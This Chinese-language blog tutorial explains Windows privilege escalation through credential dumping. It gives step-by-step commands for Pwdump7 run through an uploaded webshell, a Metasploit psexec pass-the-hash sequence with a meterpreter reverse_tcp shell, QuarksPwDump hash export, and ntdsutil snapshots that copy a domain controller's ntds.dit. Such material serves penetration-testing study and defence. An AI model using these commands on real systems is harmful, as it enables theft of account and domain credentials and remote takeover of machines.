提权学习:第三方软件提权(破解hash 提权、MFS 破解hash 提权、GetPass 破解hash提权、QuarksPwDump 破解hash提权)

当你的才华

还撑不起你的野心时

那你就应该静下心来学习

目录

破解hash 值提权

0x01 Pwdunp7 破解hash

0x02 GetPass 破解hash

0x03 hash传递入侵 MSF加载

0x04 QuarksPwDump 破解hash

1.使用Quarks PwDump本地帐号的哈希值

2. 使用Quarks PwDump导出账号实例(导出本地帐号到文件)

3. 配合ntdsutil工具导出域控密码(导出快照文件)

破解hash 值提权

0x01 Pwdunp7 破解hash



1. 首先查看哪些文件具有读写权限

2. 选择【上传--文件】——>填写具有读写权限的路径——>选择要上传的文件(Cmd.exe)——>最后点击【上传】按钮

3. 选择【执行--CMD】,选择刚上传文件的路径,执行ver 命令

注:ver 命令,表示查看系统版本号



4. 将hash 值导入到一个文本里

shell 路径:你上传文件的路径/cmd.exe

你上传文件的路径/p7.exe > 你想讲hash值导出的文本文件的路径

注:我这里使用的p7 是我缩写名称,全名是:Windows系统密码破解(Pwdump7)

例如:

c:\user/p7.exe > c:\user\test.txt





导出的hash值类似如下:



5. 然后,使用彩虹表或者cmd5中解密

粘贴hash 值,点击OK

点击【Crack】攻击,进行爆破

0x02 GetPass 破解hash

一款获取计算机用户账号密码的工具

我们来看看另外一种骚操作,通过MSF 来破解hash 值

0x03 hash传递入侵 MSF加载

Msf使用:

1. msfconsole //启动终端

2. use exploit/windows/smb/psexec //用到模块

3. show options //查看模块选项属性

4. set PAYLOAD windows/meterpreter/reverse_tcp //设置漏洞利用载体

5. Show targets //查看模块的攻击目标属性

6. set LHOST xxxxx //设置本机地址

7. set RHOST xxxxx //设置属性目标主机地址

8. set SMBUser administrators //设置属性用户

9. set SMBPass xxx //设置属性密文hash 此步骤9,请看下面有解释

10. exploit //开始攻击

11. shell //此处基本只要返回正确信息,我们反弹一个shell

# 后面需要查看网络配置或其它一些命令,直接输入就好,如果有点搞忘记了,可以前往CE之前写的博客翻看。

目标主机的hash值,可以通过Pwdump7这个工具来获取hash值

就像CE开篇演示的Pwdump7来操作即可,此处就省略操作了,往上翻看就知道怎么操作了

复制hash 值

0x04 QuarksPwDump 破解hash

Quarks PwDump 是一个Win32环境下的系统授权信息导出工具,目前除此之外没有任何一款工具可以导出如此全面的信息,支持这么多的OS版本,且相当稳定。

它可以抓取windows平台下多种类型的用户凭据,包括:本地帐户、域帐户、缓存的域帐户和Bitlocker。作者开发这个工具的原因是现在没有一款工具能同时抓取所有类型的hash和Bitlocker信息

它目前可以导出 :

Local accounts NT/LM hashes + history 本机NT/LM哈希+历史登录记录

Domain accounts NT/LM hashes + history 域中的NT/LM哈希+历史登录记录

Cached domain password 缓存中的域管理密码

Bitlocker recovery information (recovery passwords & key packages) 使用Bitlocker的恢复后遗留的信息支持的操作系统 : XP/2003/Vista/7/2008/81 / USAGE

1.使用Quarks PwDump本地帐号的哈希值

Quarks PwDump必须在Dos命令提示符下运行,直接运行QuarksPwDumpv0.2b.exe,如图1所示,默认显示帮助信息,其参数含义如下:

• dhl 导出本地哈希值

• dhdc导出内存中的域控哈希值

• dhd 导出域控哈希值,必须指定NTDS文件

• db 导出Bitlocker信息,必须指定NTDS文件

• nt 导出ntds文件

• hist 导出历史信息,可选项

• t 导出类型可选默认导出为John类型。

• o 导出文件到本地

2. 使用Quarks PwDump导出账号实例(导出本地帐号到文件)



使用命令" QuarksPwDumpv0.2b.exe -dhl -o1.txt " 将导出本地哈希值到当前目录的1.txt,执行命令会显示导出帐号的数量.

如下图,可看到显示有3个帐号导出到1.txt,打开1.txt可以看到导出哈希值的具体帐号和值。

3. 配合ntdsutil工具导出域控密码(导出快照文件)

Ntdsutil.exe是一个为 Active Directory 提供管理设施的命令行工具。可使用Ntdsutil.exe 执行Active Directory的数据库维护,管理和控制单个主机操作,创建应用程序目录分区,以及删除由未使用Active Directory安装向导 (DCPromo.exe)成功降级的域控制器留下的元数据。Ntdsutil还可以用来获取域控数据库ntds.dit文件

具体命令如下:

(1)创建快照

ntdsutil snapshot "activate instance ntds" create quit quit(2)Ntdsutil挂载活动目录的快照

ntdsutil snapshot "mount {GUID}" quit quit{GUID}为动态获取的,如下图所示

(3)复制快照的本地磁盘

copy MOUNT_POINT\windows\NTDS\ntds.dit c:\ntds.dit(4)卸载快照

ntdsutil snapshot "unmount {GUID}" quit quit(5)删除快照

ntdsutil snapshot "delete {GUID}" quit quit

使用命令" QuarksPwDump.exe --dump-hash-domain--ntds-file c:\ntds.dit "将导出的ntds.dit文件中哈希值全面导出。

一个完整的实例如下:

tdsutil snapshot "activate instance ntds" create quit quit

ntdsutil snapshot "mount{a0455f6c-40c3-4b56-80a0-80261471522c}" quit quit

快照 {5e0d92d3-992d-42b9-bbd5-9c85e5dc7827} 已掛接為 C:\$SNAP_201212082315_VOLUM

EC$\

copy C:\$SNAP_201212082315_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit

ntdsutil snapshot "unmount{5e0d92d3-992d-42b9-bbd5-9c85e5dc7827}" quit quit

ntdsutil snapshot "delete{5e0d92d3-992d-42b9-bbd5-9c85e5dc7827}" quit quit

QuarksPwDump.exe --dump-hash-domain --ntds-filec:\ntds.dit

说明:

获取哈希值最好都在同一台服务器上执行,也即将QuarksPwDump.exe直接放在导出ntds.dit服务器上,执行导出命令。

如果仅仅将ntds.dit复制后下载本地可能会出现无法读取错误。网上也曾经出现一个NTDS.dit密码快速提取工具ntdsdump,读者可以自己进行测试。如果是想下载ntds.dit到本地恢复还需要执行“reg save hklm\system system.hive”,将system.hive和ntds.dit全部复制到本地进行域控密码获取。

参考链接:https://blog.51cto.com/simeon/1744314

参考链接:https://blog.csdn.net/u011781521/article/details/68067709

我不需要自由,只想背着她的梦

一步步向前走,她给的永远不重